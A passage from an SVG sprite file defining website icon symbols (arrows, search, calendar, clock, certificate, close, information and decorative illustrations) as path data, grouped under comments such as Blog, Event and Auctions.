M416.606,411.764h-19.484c-8.319,0-15.063-6.744-15.063-15.063 c0-8.319,6.744-15.063,15.063-15.063h19.484c8.319,0,15.063,6.744,15.063,15.063C431.669,405.02,424.925,411.764,416.606,411.764z M416.606,365.461h-19.484c-8.319,0-15.063-6.744-15.063-15.063c0-8.319,6.744-15.063,15.063-15.063h19.484 c8.319,0,15.063,6.744,15.063,15.063C431.669,358.717,424.925,365.461,416.606,365.461z M416.606,319.157h-19.484 c-8.319,0-15.063-6.744-15.063-15.063c0-8.319,6.744-15.063,15.063-15.063h19.484c8.319,0,15.063,6.744,15.063,15.063 C431.669,312.413,424.925,319.157,416.606,319.157z M416.606,244.499H261.742c-8.319,0-15.063-6.744-15.063-15.063 c0-8.319,6.744-15.063,15.063-15.063h154.864c8.319,0,15.063,6.744,15.063,15.063 C431.669,237.755,424.925,244.499,416.606,244.499z"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M144.994,120.862h-71.68c-8.306,0-15.063,6.757-15.063,15.063v336.254c0,8.306,6.757,15.063,15.063,15.063h71.679 c8.306,0,15.063-6.757,15.063-15.063V135.925h0.001C160.057,127.619,153.3,120.862,144.994,120.862z"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M0,190.427v227.249C0,433.208,12.592,445.8,28.124,445.8V162.303C12.592,162.303,0,174.895,0,190.427z"/>
            </g>
        </g>
    </symbol>

    <!--Blog-->
    <symbol id="svg-left-arrow" viewBox="0 0 64 64">
        <path d="m54 30h-39.899l15.278-14.552c.8-.762.831-2.028.069-2.828-.761-.799-2.027-.831-2.828-.069l-17.448 16.62c-.755.756-1.172 1.76-1.172 2.829 0 1.068.417 2.073 1.207 2.862l17.414 16.586c.387.369.883.552 1.379.552.528 0 1.056-.208 1.449-.621.762-.8.731-2.065-.069-2.827l-15.342-14.552h39.962c1.104 0 2-.896 2-2s-.896-2-2-2z"/>
    </symbol>

    <!-- Event -->
    <symbol id="event-right-arrow" viewBox="0 0 36 30">
        <path d="m21.497 1.629-.379-.342-.334.386-1.32 1.522-.32.37.364.329 10.639 9.59H.5v3.032h29.647l-10.64 9.59-.363.329.32.37 1.32 1.523.334.385.379-.342 13.838-12.474.165-.149v-1.496l-.165-.149L21.497 1.629Z" />
    </symbol>

    <symbol id="event-left-arrow" viewBox="0 0 36 30">
        <path d="m14.503 1.629.379-.342.334.386 1.32 1.522.32.37-.364.329-10.639 9.59H35.5v3.032H5.853l10.64 9.59.363.329-.32.37-1.32 1.523-.334.385-.379-.342L.665 15.897.5 15.748v-1.496l.165-.149L14.503 1.629Z" />
    </symbol>

    <!--Businesses-->
    <symbol id="svg-search" viewBox="0 0 56.966 56.966">
        <path d="M55.146,51.887L41.588,37.786c3.486-4.144,5.396-9.358,5.396-14.786c0-12.682-10.318-23-23-23s-23,10.318-23,23 s10.318,23,23,23c4.761,0,9.298-1.436,13.177-4.162l13.661,14.208c0.571,0.593,1.339,0.92,2.162,0.92 c0.779,0,1.518-0.297,2.079-0.837C56.255,54.982,56.293,53.08,55.146,51.887z M23.984,6c9.374,0,17,7.626,17,17s-7.626,17-17,17 s-17-7.626-17-17S14.61,6,23.984,6z"/>
    </symbol>

    <!--Event Cards-->
    <symbol id="svg-pinpoint" viewBox="0 0 54.757 54.757">
        <path d="M40.94,5.617C37.318,1.995,32.502,0,27.38,0c-5.123,0-9.938,1.995-13.56,5.617c-6.703,6.702-7.536,19.312-1.804,26.952 L27.38,54.757L42.721,32.6C48.476,24.929,47.643,12.319,40.94,5.617z M27.557,26c-3.859,0-7-3.141-7-7s3.141-7,7-7s7,3.141,7,7 S31.416,26,27.557,26z"/>
    </symbol>

    <symbol id="svg-clock" viewBox="0 0 299.995 299.995">
        <path d="M149.995,0C67.156,0,0,67.158,0,149.995s67.156,150,149.995,150s150-67.163,150-150S232.834,0,149.995,0z M214.842,178.524H151.25c-0.215,0-0.415-0.052-0.628-0.06c-0.213,0.01-0.412,0.06-0.628,0.06 c-5.729,0-10.374-4.645-10.374-10.374V62.249c0-5.729,4.645-10.374,10.374-10.374s10.374,4.645,10.374,10.374v95.527h54.47 c5.729,0,10.374,4.645,10.374,10.374C225.212,173.879,220.571,178.524,214.842,178.524z"/>
    </symbol>

    <symbol id="svg-calendar" viewBox="0 0 488.152 488.152">
        <path d="M177.854,269.311c0-6.115-4.96-11.069-11.08-11.069h-38.665c-6.113,0-11.074,4.954-11.074,11.069v38.66 c0,6.123,4.961,11.079,11.074,11.079h38.665c6.12,0,11.08-4.956,11.08-11.079V269.311L177.854,269.311z"/>
        <path d="M274.483,269.311c0-6.115-4.961-11.069-11.069-11.069h-38.67c-6.113,0-11.074,4.954-11.074,11.069v38.66 c0,6.123,4.961,11.079,11.074,11.079h38.67c6.108,0,11.069-4.956,11.069-11.079V269.311z"/>
        <path d="M371.117,269.311c0-6.115-4.961-11.069-11.074-11.069h-38.665c-6.12,0-11.08,4.954-11.08,11.069v38.66 c0,6.123,4.96,11.079,11.08,11.079h38.665c6.113,0,11.074-4.956,11.074-11.079V269.311z"/>
        <path d="M177.854,365.95c0-6.125-4.96-11.075-11.08-11.075h-38.665c-6.113,0-11.074,4.95-11.074,11.075v38.653 c0,6.119,4.961,11.074,11.074,11.074h38.665c6.12,0,11.08-4.956,11.08-11.074V365.95L177.854,365.95z"/>
        <path d="M274.483,365.95c0-6.125-4.961-11.075-11.069-11.075h-38.67c-6.113,0-11.074,4.95-11.074,11.075v38.653 c0,6.119,4.961,11.074,11.074,11.074h38.67c6.108,0,11.069-4.956,11.069-11.074V365.95z"/>
        <path d="M371.117,365.95c0-6.125-4.961-11.075-11.069-11.075h-38.67c-6.12,0-11.08,4.95-11.08,11.075v38.653 c0,6.119,4.96,11.074,11.08,11.074h38.67c6.108,0,11.069-4.956,11.069-11.074V365.95L371.117,365.95z"/>
        <path d="M440.254,54.354v59.05c0,26.69-21.652,48.198-48.338,48.198h-30.493c-26.688,0-48.627-21.508-48.627-48.198V54.142 h-137.44v59.262c0,26.69-21.938,48.198-48.622,48.198H96.235c-26.685,0-48.336-21.508-48.336-48.198v-59.05 C24.576,55.057,5.411,74.356,5.411,98.077v346.061c0,24.167,19.588,44.015,43.755,44.015h389.82 c24.131,0,43.755-19.889,43.755-44.015V98.077C482.741,74.356,463.577,55.057,440.254,54.354z M426.091,422.588 c0,10.444-8.468,18.917-18.916,18.917H80.144c-10.448,0-18.916-8.473-18.916-18.917V243.835c0-10.448,8.467-18.921,18.916-18.921 h327.03c10.448,0,18.916,8.473,18.916,18.921L426.091,422.588L426.091,422.588z"/>
        <path d="M96.128,129.945h30.162c9.155,0,16.578-7.412,16.578-16.567V16.573C142.868,7.417,135.445,0,126.29,0H96.128 C86.972,0,79.55,7.417,79.55,16.573v96.805C79.55,122.533,86.972,129.945,96.128,129.945z"/>
        <path d="M361.035,129.945h30.162c9.149,0,16.572-7.412,16.572-16.567V16.573C407.77,7.417,400.347,0,391.197,0h-30.162 c-9.154,0-16.577,7.417-16.577,16.573v96.805C344.458,122.533,351.881,129.945,361.035,129.945z"/>
    </symbol>

    <!--Auctions-->
    <symbol id="svg-archive" viewBox="0 0 44.561 44.561">
        <path d="M44.17,23.376c-0.402-1.4-0.804-2.799-1.205-4.198c-1.103-3.835-2.205-7.671-3.307-11.506 c-0.54-1.88-1.081-3.761-1.621-5.641c-0.123-0.428-0.516-0.734-0.964-0.734c-5.899,0-11.797,0-17.696,0c-3.79,0-7.58,0-11.37,0 c-0.456,0-0.832,0.307-0.964,0.734c-1.844,5.94-3.687,11.881-5.531,17.821c-0.4,1.288-0.799,2.576-1.199,3.864 C0.165,24.195,0,24.628,0,25.132c0,3.248,0,6.496,0,9.744c0,2.463,0,4.924,0,7.387c0,0.545,0.455,1,1,1c4.819,0,9.637,0,14.456,0 c7.651,0,15.302,0,22.953,0c1.718,0,3.435,0,5.152,0c0.272,0,0.474-0.102,0.631-0.242c0.025-0.019,0.05-0.034,0.073-0.055 c0.019-0.021,0.032-0.043,0.049-0.065c0.143-0.157,0.246-0.362,0.246-0.638c0.001-5.764,0.001-11.528,0.001-17.293 C44.561,24.438,44.315,23.878,44.17,23.376z M42.561,25.281C42.561,25.281,42.561,25.282,42.561,25.281c0,3.362,0,6.725,0,10.087 v0.001c0,1.966,0,3.93,0,5.893c0,0.001,0,0.002,0,0.003c-4.485-0.002-8.969-0.002-13.456-0.002c-7.651,0-15.302,0-22.953,0 c-1.384,0-2.768,0-4.152,0v-0.001c0-5.413,0-10.825,0-16.238c0.012-0.038,0.023-0.076,0.036-0.115 c0.114-0.367,0.228-0.735,0.342-1.103c0.438-1.413,0.877-2.824,1.315-4.237c1.183-3.811,2.365-7.622,3.548-11.432 c0.501-1.613,1.001-3.226,1.502-4.839c5.654,0,11.307,0,16.96,0c3.539,0,7.078,0,10.617,0c1.649,5.742,3.3,11.484,4.95,17.227 c0.365,1.27,0.73,2.541,1.095,3.811c0.065,0.229,0.132,0.456,0.196,0.684C42.561,25.108,42.561,25.194,42.561,25.281z"/>
        <path d="M35.072,7.286c-0.13-0.432-0.26-0.863-0.39-1.295c-0.049-0.16-0.144-0.297-0.27-0.395 c-0.126-0.098-0.283-0.156-0.453-0.156c-6.222,0-12.443,0-18.664,0c-1.478,0-2.956,0-4.435,0c-0.251,0-0.434,0.104-0.555,0.254 c-0.072,0.078-0.131,0.174-0.168,0.297C8.364,11.874,6.591,17.758,4.818,23.64c-0.13,0.433-0.26,0.863-0.39,1.295 c-0.074,0.245-0.011,0.476,0.13,0.649c0.14,0.172,0.357,0.287,0.593,0.3c2.856,0.164,5.713,0.327,8.568,0.49v0.001 c0.969,2.421,1.937,4.841,2.906,7.263c0.032,0.079,0.07,0.153,0.116,0.22c0.136,0.199,0.336,0.332,0.607,0.332 c3.114,0,6.229,0,9.343,0c0.357,0,0.604-0.234,0.723-0.552c0.969-2.584,1.938-5.168,2.908-7.754c3.114,0,6.23,0,9.346,0 c0.479,0,0.864-0.479,0.723-0.949C38.618,19.053,36.844,13.169,35.072,7.286z M29.805,24.387c-0.178,0-0.329,0.058-0.45,0.156 c-0.121,0.098-0.213,0.236-0.272,0.394c-0.969,2.584-1.938,5.167-2.907,7.753v0.001c-2.774,0-5.549,0-8.324,0 c-0.965-2.411-1.929-4.822-2.894-7.235c-0.132-0.329-0.358-0.53-0.723-0.551c-2.698-0.154-5.395-0.309-8.091-0.462 c1.683-5.586,3.367-11.172,5.05-16.758c0.075-0.248,0.149-0.496,0.224-0.744c0,0,0,0,0.001,0c6.035,0,12.071,0,18.105,0 c1.293,0,2.585,0,3.878,0c1.718,5.7,3.436,11.399,5.153,17.099c0.034,0.116,0.069,0.23,0.104,0.346v0.001 C35.708,24.387,32.756,24.387,29.805,24.387z"/>
        <path d="M11.405,15.255C11.405,15.255,11.406,15.255,11.405,15.255c6.251,0,12.5,0,18.75,0h0.001 c1.195,0,2.388,0,3.583,0c0.063,0,0.11-0.021,0.159-0.039c0.023-0.008,0.052-0.007,0.072-0.018 c0.064-0.035,0.115-0.084,0.154-0.142c0.128-0.14,0.178-0.343,0.046-0.554c-0.812-1.297-1.623-2.595-2.436-3.892 c-0.191-0.307-0.371-0.508-0.753-0.508c-0.409,0-0.817,0-1.225,0h-0.001c-3.691,0-7.381,0-11.072,0h-0.001 c-1.915,0-3.828,0-5.743,0h-0.001c-0.237,0-0.404,0.156-0.482,0.367c-0.512,1.384-1.024,2.768-1.535,4.152 C10.809,14.932,11.101,15.255,11.405,15.255z M13.286,11.103L13.286,11.103c5.823,0,11.644,0,17.466,0h0.001 c0.037,0,0.072,0,0.109,0c0.657,1.051,1.314,2.102,1.972,3.152c-5.949,0-11.896,0-17.845,0h-0.001c-0.956,0-1.911,0-2.867,0H12.12 C12.509,13.204,12.898,12.154,13.286,11.103z"/>
        <path d="M34.22,17.824c-0.036-0.106-0.099-0.198-0.181-0.263s-0.184-0.104-0.3-0.104 c-6.25,0-12.5,0-18.75,0c-1.195,0-2.389,0-3.584,0c-0.228,0-0.416,0.154-0.482,0.367c-0.444,1.442-0.889,2.884-1.333,4.325 c-0.048,0.156-0.007,0.314,0.086,0.433s0.237,0.2,0.396,0.2c6.164,0,12.329,0,18.493,0c2.224,0,4.448,0,6.673,0 c0.125-0.001,0.219-0.046,0.296-0.107c0.022-0.014,0.041-0.03,0.062-0.046c0.002-0.002,0.004-0.004,0.006-0.006 c0.122-0.106,0.19-0.268,0.118-0.474C35.22,20.707,34.72,19.265,34.22,17.824z M11.773,18.456L11.773,18.456 c6.128,0,12.254,0,18.381,0h0.001c1.076,0,2.152,0,3.228,0c0.385,1.108,0.77,2.217,1.153,3.325c-5.93,0-11.861,0-17.791,0h-0.001 c-1.998,0-3.996,0-5.995,0h-0.001C11.09,20.673,11.432,19.564,11.773,18.456z"/>
    </symbol>

    <symbol id="svg-site" viewBox="0 0 512 512">
        <g>
            <g>
                <path d="M256,0C156.748,0,76,80.748,76,180c0,33.534,9.289,66.26,26.869,94.652l142.885,230.257 c2.737,4.411,7.559,7.091,12.745,7.091c0.04,0,0.079,0,0.119,0c5.231-0.041,10.063-2.804,12.75-7.292L410.611,272.22 C427.221,244.428,436,212.539,436,180C436,80.748,355.252,0,256,0z M384.866,256.818L258.272,468.186l-129.905-209.34 C113.734,235.214,105.8,207.95,105.8,180c0-82.71,67.49-150.2,150.2-150.2S406.1,97.29,406.1,180 C406.1,207.121,398.689,233.688,384.866,256.818z"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M256,90c-49.626,0-90,40.374-90,90c0,49.309,39.717,90,90,90c50.903,0,90-41.233,90-90C346,130.374,305.626,90,256,90z M256,240.2c-33.257,0-60.2-27.033-60.2-60.2c0-33.084,27.116-60.2,60.2-60.2s60.1,27.116,60.1,60.2 C316.1,212.683,289.784,240.2,256,240.2z"/>
            </g>
        </g>
    </symbol>

    <symbol id="svg-file" viewBox="0 0 60 60">
        <path d="M42.5,22h-25c-0.552,0-1,0.447-1,1s0.448,1,1,1h25c0.552,0,1-0.447,1-1S43.052,22,42.5,22z"/>
        <path d="M17.5,16h10c0.552,0,1-0.447,1-1s-0.448-1-1-1h-10c-0.552,0-1,0.447-1,1S16.948,16,17.5,16z"/>
        <path d="M42.5,30h-25c-0.552,0-1,0.447-1,1s0.448,1,1,1h25c0.552,0,1-0.447,1-1S43.052,30,42.5,30z"/>
        <path d="M42.5,38h-25c-0.552,0-1,0.447-1,1s0.448,1,1,1h25c0.552,0,1-0.447,1-1S43.052,38,42.5,38z"/>
        <path d="M42.5,46h-25c-0.552,0-1,0.447-1,1s0.448,1,1,1h25c0.552,0,1-0.447,1-1S43.052,46,42.5,46z"/>
        <path d="M38.914,0H6.5v60h47V14.586L38.914,0z M39.5,3.414L50.086,14H39.5V3.414z M8.5,58V2h29v14h14v42H8.5z"/>
    </symbol>

    <symbol id="svg-cert" viewBox="0 0 384.001 384.001">
        <g>
            <g>
                <path d="M309.52,0H74.48c-8.837,0-16,7.163-16,16v309.28c0,8.837,7.163,16,16,16h24.88V376c0,4.418,3.581,8,7.999,8.001 c2.339,0,4.561-1.023,6.081-2.801l17.6-20.48l17.6,20.48c2.872,3.358,7.922,3.752,11.279,0.881 c1.777-1.52,2.801-3.742,2.801-6.081v-34.72h146.8c8.837,0,16-7.163,16-16V16C325.52,7.163,318.357,0,309.52,0z M137.12,342.96 c-2.872-3.358-7.922-3.752-11.279-0.881c-0.316,0.27-0.61,0.565-0.881,0.881l-9.6,11.2v-30.4c10.107,3.807,21.253,3.807,31.36,0 l0,30.4L137.12,342.96z M160.08,281.2c0.001,16.091-12.95,29.185-29.04,29.36h-0.32c-16.215,0-29.36-13.145-29.36-29.36 c0-16.215,13.145-29.36,29.36-29.36S160.08,264.985,160.08,281.2C160.08,281.2,160.08,281.2,160.08,281.2z M309.12,325.2h-146.4 v-11.6c17.929-17.496,18.28-46.215,0.784-64.144c-17.496-17.929-46.215-18.28-64.144-0.784 c-17.929,17.496-18.28,46.215-0.784,64.144c0.258,0.265,0.519,0.526,0.784,0.784v11.6H74.48V16h235.04L309.12,325.2z"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M261.52,63.28H122.48c-4.418,0-8,3.582-8,8s3.582,8,8,8h139.04c4.418,0,8-3.582,8-8S265.939,63.28,261.52,63.28z"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M261.52,109.28H122.48c-4.418,0-8,3.582-8,8s3.582,8,8,8h139.04c4.418,0,8-3.582,8-8S265.939,109.28,261.52,109.28z"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M261.52,155.28H122.48c-4.418,0-8,3.582-8,8s3.582,8,8,8h139.04c4.418,0,8-3.582,8-8S265.939,155.28,261.52,155.28z"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M261.52,201.28H122.48c-4.418,0-8,3.582-8,8s3.582,8,8,8h139.04c4.418,0,8-3.582,8-8S265.939,201.28,261.52,201.28z"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M261.52,247.28H198c-4.418,0-8,3.582-8,8s3.582,8,8,8h63.52c4.418,0,8-3.582,8-8S265.939,247.28,261.52,247.28z"/>
            </g>
        </g>
    </symbol>

    <symbol id="svg-x" viewBox="0 0 47.971 47.971">
        <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88 c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242 C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879 s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z"/>
    </symbol>

    <symbol id="svg-information" viewBox="0 0 512 512">
        <path d="M256,85.333c-23.531,0-42.667,19.135-42.667,42.667s19.135,42.667,42.667,42.667s42.667-19.135,42.667-42.667 S279.531,85.333,256,85.333z M256,149.333c-11.76,0-21.333-9.573-21.333-21.333s9.573-21.333,21.333-21.333 s21.333,9.573,21.333,21.333S267.76,149.333,256,149.333z"/>
        <path d="M288,192h-85.333c-5.896,0-10.667,4.771-10.667,10.667v42.667c0,5.896,4.771,10.667,10.667,10.667h10.667v160 c0,5.896,4.771,10.667,10.667,10.667h64c5.896,0,10.667-4.771,10.667-10.667V202.667C298.667,196.771,293.896,192,288,192z M277.333,405.333h-42.667v-160c0-5.896-4.771-10.667-10.667-10.667h-10.667v-21.333h64V405.333z"/>
        <path d="M256,0C114.844,0,0,114.844,0,256s114.844,256,256,256s256-114.844,256-256S397.156,0,256,0z M256,490.667 C126.604,490.667,21.333,385.396,21.333,256S126.604,21.333,256,21.333S490.667,126.604,490.667,256S385.396,490.667,256,490.667 z"/>
    </symbol>

    <!--404-->
    <symbol id="svg-hatachana" viewBox="0 0 91 36.924">
        <g transform="translate(-2947 -827.961)">
            <g transform="translate(2947 827)">
                <rect width="62.833" height="2.171" transform="translate(14.083 20.629)" fill="#fff"/>
                <path d="M67.406,34.652H64.961a4.319,4.319,0,0,1-8.405-.192h-.222v.283H33.218a4.319,4.319,0,0,1-8.311,0H22.413a4.319,4.319,0,0,1-8.312,0H11.9v.8H8.275a3.953,3.953,0,0,1-3.512-2.161H2.146A1.082,1.082,0,0,1,1.062,34.46C.463,34.46,0,34.2,0,33.607v-8.2c0-.6.463-.677,1.062-.677,1.084,0,1.084.484,1.084,1.081H5.569a4.832,4.832,0,0,1,3.1-.844H9.75L9.731,8.465H9.42A2.163,2.163,0,0,1,7.533,5.24h0L8.627,3.313C9.586,1.62,11.051,1.086,13,1.086L78,.962c1.949,0,4.178.659,5.138,2.351l1.092,1.927a2.161,2.161,0,0,1-1.887,3.226H81.248l0,17.592h1.083A2.447,2.447,0,0,1,84.5,27.143h4.333v-.651a1.084,1.084,0,0,1,2.167,0v8.2a1.084,1.084,0,0,1-2.167.035v.02H84.5a2.487,2.487,0,0,1-2.167,1.086h-3.25V34.742h-3.25l0-.422a4.313,4.313,0,0,1-8.424.332Zm2.013-1.081a2.16,2.16,0,1,0,2.16-2.153A2.159,2.159,0,0,0,69.419,33.572Zm-10.789,0a2.159,2.159,0,1,0,2.159-2.153A2.159,2.159,0,0,0,58.63,33.572Zm-31.734,0a2.159,2.159,0,1,0,2.159-2.153A2.159,2.159,0,0,0,26.9,33.572Zm-10.79,0a2.159,2.159,0,1,0,2.16-2.153A2.159,2.159,0,0,0,16.105,33.572Zm65.145.085h1.083a1.1,1.1,0,0,0,1.084-1.086V29.314a1.1,1.1,0,0,0-1.084-1.086H81.25ZM6.48,28.685l.02,2.8a2.507,2.507,0,0,0,2.167,2.171H9.75V27.143H8.667C7.677,27.143,6.48,27.7,6.48,28.685Zm69.35,4.139,0-.253h3.25V28.229H11.916v4.342l2.236-.273a4.305,4.305,0,0,1,8.286.193h2.443a4.305,4.305,0,0,1,8.286-.193H56.676a4.305,4.305,0,0,1,8.286.193h2.444a4.313,4.313,0,0,1,8.424.332Zm9.754-.253h3.25V29.314h-3.25ZM2.146,31.218H4.312V27.977H2.146ZM11.9,24.734l.019,1.322H79.083V8.686H76.917v7.6H66.084v-7.6H63.916v7.6H53.083v-7.6H50.916v7.6H40.083v-7.6H37.917v7.6H27.084v-7.6H24.916v7.6H14.083v-7.6H11.916ZM68.25,14.114h6.5V8.686h-6.5Zm-13,0h6.5V8.686h-6.5Zm-13,0h6.5V8.686h-6.5Zm-13,0h6.5V8.686h-6.5Zm-13,0h6.5V8.686h-6.5Zm-2.167-7.6H81.25l1.081-.15L81.249,4.377C80.673,3.361,79.166,3.123,78,3.123H12.981a2.394,2.394,0,0,0-2.468,1.254l-.783.908.019,1.23,2.148-.15Z"
                      fill="#fff"/>
            </g>
        </g>
    </symbol>

    <symbol id="svg-ta-marine" viewBox="0 0 54 61">
        <g transform="translate(-3209 -794)">
            <g transform="translate(3206.244 794)">
                <path d="M3.784,50.661a2.218,2.218,0,0,1,1.693.825,4.076,4.076,0,0,0,6.062,0,2.149,2.149,0,0,1,3.387,0,4.075,4.075,0,0,0,6.062,0,2.15,2.15,0,0,1,3.386,0,4.076,4.076,0,0,0,6.062,0,2.149,2.149,0,0,1,3.387,0,4.076,4.076,0,0,0,6.062,0,2.149,2.149,0,0,1,3.387,0,4.077,4.077,0,0,0,6.063,0,2.15,2.15,0,0,1,3.388,0,4.1,4.1,0,0,0,3.031,1.351,1.028,1.028,0,0,0,0-2.055,2.217,2.217,0,0,1-1.694-.825A5.164,5.164,0,0,0,52.569,48.9l3.557-6.222a1.028,1.028,0,0,0,.005-1.018.986.986,0,0,0-.869-.505H31.522V38.077h13.6a1.028,1.028,0,0,0,0-2.055h-13.6V1.027a1.018,1.018,0,0,0-.546-.92.968.968,0,0,0-1.045.1l-4.861,3.8A41.9,41.9,0,0,0,9.615,30.086L9.16,32.761a1.046,1.046,0,0,0,.22.839.99.99,0,0,0,.767.367H29.519v2.055H11.472a1.028,1.028,0,0,0,0,2.055H29.519v3.082H4.276a.982.982,0,0,0-.863.495A1.036,1.036,0,0,0,3.4,42.668l4.317,7.968a3.42,3.42,0,0,1-.9-.676,4.1,4.1,0,0,0-3.031-1.351.994.994,0,0,0-.89.505,1.051,1.051,0,0,0,0,1.043,1,1,0,0,0,.89.505Zm7.554-18.749.25-1.472A39.827,39.827,0,0,1,26.274,5.647L29.519,3.1V31.913Zm42.177,11.3-3.124,5.452A4.274,4.274,0,0,0,48,49.964a2.151,2.151,0,0,1-3.387-.005,4.077,4.077,0,0,0-6.063,0,2.15,2.15,0,0,1-3.387,0,4.075,4.075,0,0,0-6.062,0,2.15,2.15,0,0,1-3.386,0,4.075,4.075,0,0,0-6.062,0,2.15,2.15,0,0,1-3.387,0,4.075,4.075,0,0,0-6.062,0c-.133.123-.256.247-.376.347L5.978,43.213Z"
                      fill="#fff"/>
                <path d="M3.784,54.743a2.218,2.218,0,0,1,1.693.825,4.075,4.075,0,0,0,6.062,0,2.15,2.15,0,0,1,3.387,0,4.075,4.075,0,0,0,6.062,0,2.149,2.149,0,0,1,3.386,0,4.075,4.075,0,0,0,6.062,0,2.15,2.15,0,0,1,3.387,0,4.075,4.075,0,0,0,6.062,0,2.15,2.15,0,0,1,3.387,0,4.076,4.076,0,0,0,6.063,0,2.151,2.151,0,0,1,3.388,0,4.093,4.093,0,0,0,3.031,1.351,1.028,1.028,0,0,0,0-2.055,2.217,2.217,0,0,1-1.694-.825,4.076,4.076,0,0,0-6.063,0,2.151,2.151,0,0,1-3.387,0,4.075,4.075,0,0,0-6.062,0,2.151,2.151,0,0,1-3.387,0,4.075,4.075,0,0,0-6.062,0,2.15,2.15,0,0,1-3.386,0,4.075,4.075,0,0,0-6.062,0,2.15,2.15,0,0,1-3.387,0,4.075,4.075,0,0,0-6.062,0,2.149,2.149,0,0,1-3.386,0,4.1,4.1,0,0,0-3.031-1.351,1.028,1.028,0,0,0,0,2.055Z"
                      fill="#fff"/>
                <path d="M3.784,58.824a2.217,2.217,0,0,1,1.693.825,4.076,4.076,0,0,0,6.062,0,2.15,2.15,0,0,1,3.387,0,4.076,4.076,0,0,0,6.062,0,2.149,2.149,0,0,1,3.386,0,4.076,4.076,0,0,0,6.062,0,2.15,2.15,0,0,1,3.387,0,4.076,4.076,0,0,0,6.062,0,2.15,2.15,0,0,1,3.387,0,4.077,4.077,0,0,0,6.063,0,2.151,2.151,0,0,1,3.388,0A4.1,4.1,0,0,0,55.755,61a1.028,1.028,0,0,0,0-2.055,2.217,2.217,0,0,1-1.694-.825,4.077,4.077,0,0,0-6.063,0,2.151,2.151,0,0,1-3.387,0,4.076,4.076,0,0,0-6.062,0,2.151,2.151,0,0,1-3.387,0,4.076,4.076,0,0,0-6.062,0,2.15,2.15,0,0,1-3.386,0,4.076,4.076,0,0,0-6.062,0,2.15,2.15,0,0,1-3.387,0,4.076,4.076,0,0,0-6.062,0,2.149,2.149,0,0,1-3.386,0,4.1,4.1,0,0,0-3.031-1.351,1.028,1.028,0,0,0,0,2.055Z"
                      fill="#fff"/>
            </g>
        </g>
    </symbol>

    <symbol id="svg-yarid" viewBox="0 0 59.959 65.981">
        <g transform="translate(-3593.021 -782.007)">
            <path d="M3635.494,847.094a104.242,104.242,0,0,0-11.193-3.625c-2.931-.711-4.934-.243-7.968.467-.634.148-1.308.306-2.036.463a14.3,14.3,0,0,0-3.814,1.31,16.089,16.089,0,0,1-4.252,1.462c-4.649,1-8.673-1.887-8.841-2.01a.921.921,0,0,1-.379-.739v-2.772a.9.9,0,0,1,.072-.354c.057-.134,5.8-13.579,12.481-21.479a15.133,15.133,0,0,0,2.905-14.587l-15.291,6.112a.97.97,0,0,1-.726,0,.942.942,0,0,1-.511-.5l-2.394-5.674a.916.916,0,0,1,.517-1.205l53.589-21.425a.954.954,0,0,1,.723,0,.927.927,0,0,1,.515.5l2.394,5.674a.893.893,0,0,1,0,.707.947.947,0,0,1-.516.5l-11.372,4.548-.156,4.263a.933.933,0,0,1-.948.892h-2.311l.412,6.408a.927.927,0,0,1-.653.936c-4.843,1.533-11.762,4.718-11.989,7-.077.788.89,1.486,1.716,1.933,7.644,4.133,11.211,15.071,12.09,18.183l9.54-2.112a.956.956,0,0,1,1.089.551l4.271,10.163a.9.9,0,0,1,0,.709.935.935,0,0,1-.521.5,97.108,97.108,0,0,1-9.656,3.282,20.955,20.955,0,0,1-3.831.365A7.7,7.7,0,0,1,3635.494,847.094Zm-10.963-4.521a105.579,105.579,0,0,1,11.388,3.7,6.693,6.693,0,0,0,2.524.347,19.9,19.9,0,0,0,3.644-.347,96.625,96.625,0,0,0,9.49-3.233l-4.271-10.161-10.434,2.309-.115-.435c-.608-2.281-4.033-13.866-11.751-18.04-1.563-.845-2.3-1.8-2.2-2.829.384-3.873,12.516-7.755,12.639-7.8l-.476-7.389h3.322l.178-4.859,11.938-4.774-2.394-5.674-53.588,21.425,2.393,5.675L3613.04,804l.166.457A16.068,16.068,0,0,1,3610.3,820.4c-6.6,7.8-12.281,21.113-12.336,21.247v2.772c.156.113,3.838,2.76,8.067,1.847a15.292,15.292,0,0,0,4.032-1.385,15.059,15.059,0,0,1,4.033-1.386c.722-.156,1.392-.313,2.021-.46a23.3,23.3,0,0,1,5.358-.851A12.741,12.741,0,0,1,3624.53,842.573Zm-14.471-6.7,9.506-12.954.291.047c3.384.543,8.035,10.384,8.933,12.351l.254.556-16.137,2.309Zm1.284-.16,1.844,1.5,14.478-2.074c-2.435-5.2-5.715-10.451-7.691-11.185Zm9.96-35.019a4.954,4.954,0,0,1-.332-1.771,5.157,5.157,0,0,1,5.219-5.08,5.242,5.242,0,0,1,4.718,2.916l.08.077v.1a4.926,4.926,0,0,1,.421,1.992,5.157,5.157,0,0,1-5.219,5.08A5.237,5.237,0,0,1,3621.3,800.7Zm.617-1.771a4.027,4.027,0,0,0,.274,1.449,4.281,4.281,0,0,0,4,2.708,4.219,4.219,0,0,0,4.27-4.157,4.021,4.021,0,0,0-.379-1.7l-.015-.032a4.287,4.287,0,0,0-3.876-2.421A4.22,4.22,0,0,0,3621.92,798.925Z"
                  fill="#fff" stroke="#fff" stroke-width="0.9"/>
        </g>
    </symbol>

    <symbol id="svg-tyco" viewBox="0 0 97 43">
